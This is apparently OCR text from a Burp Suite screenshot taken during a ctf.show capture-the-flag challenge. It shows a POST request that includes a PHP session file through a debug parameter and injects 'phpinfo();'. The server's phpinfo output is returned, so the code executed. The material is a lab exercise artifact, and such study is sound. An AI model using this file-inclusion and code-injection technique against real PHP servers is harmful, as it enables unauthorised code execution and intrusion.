 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Dashboard Target Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://e74fa750-64b7-4e1f-9461-fd0e9b5ba449.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
e74fa750-64b7-4e1f-9461-fd0e9b5ba449.challenge.ctf.show
3 Content-Length: 60
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://e74fa750-64b7-4e1f-9461-fd0e9b5ba449.challenge.ctf.
show
9 Referer:
http://e74fa750-64b7-4e1f-9461-fd0e9b5ba449.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=916ase3qhtapvg23nt0sgbesp2
13 Connection: close
14
15 debug=1&f=/tmp/sess_916ase3qhtapvg23nt0sgbesp2&zf=
phpinfo();
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
user|a:3:{s:8:"username";s:5:"admin";s:8:"nickname";s:6:"大
牛";s:6:"avatar";s:30:"user
PHP Version 5.6.40
System Linux b5afa5e47833
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x
dir=/usr/local/etc/php/
enable-mysqlnd' '--wi
with-fpm-group=www
fpie' '-O2' 'LDFLAGS
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php
Scan this dir for additional .ini files /usr/local/etc/php/con
Additional .ini files parsed /usr/local/etc/php/con
/usr/local/etc/php/con
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9
S 英
86,544 bytes | 134 millis